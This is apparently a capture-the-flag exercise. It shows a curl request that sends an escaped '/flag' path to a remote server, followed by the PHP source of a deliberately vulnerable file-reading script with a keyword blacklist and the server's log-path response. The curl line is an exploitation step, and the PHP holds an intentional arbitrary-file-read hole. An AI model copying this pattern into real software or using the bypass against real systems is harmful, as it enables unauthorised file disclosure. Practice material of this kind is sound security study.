 C:\Users\Nicholas>curl -X GET -H "Content-Type: text/plain" --data "/f\l\a\g" "http://43.155.64.70/?time="
<link rel="stylesheet" href="./prism.css"/>
<pre class="language-html">
<code class="language-php">&lt;?php
//flag is /flag
$path=$_POST['path'];
$time=(isset($_GET['time'])) ? urldecode(date(file_get_contents('php://input'))) : date("Y/m/d H:i:s");
$name="/var/www/tmp/".time().rand().'.txt';
$black="f|ht|ba|z|ro|;|,|=|c|g|da|_";
$blist=explode("|",$black);
foreach($blist as $b){
    if(strpos($path,$b) !== false){
        die('111');
    }
}
if(file_put_contents($name, $time)){
        echo "&lt;pre class='language-html'>&lt;code class='language-html'>logpath:$name&lt;/code>&lt;/pre>";
}
$check=preg_replace('/((\s)*(\n)+(\s)*)/i','',file_get_contents($path));
if(is_file($check)){
        echo "&lt;pre class='language-html'>&lt;code class='language-html'>".file_get_contents($check)."&lt;/code>&lt;/pre>";
}
</code>
</pre>
<script src="./prism.js"></script>
<pre class='language-html'><code class='language-html'>logpath:/var/www/tmp/16374742701965404892.txt</code></pre>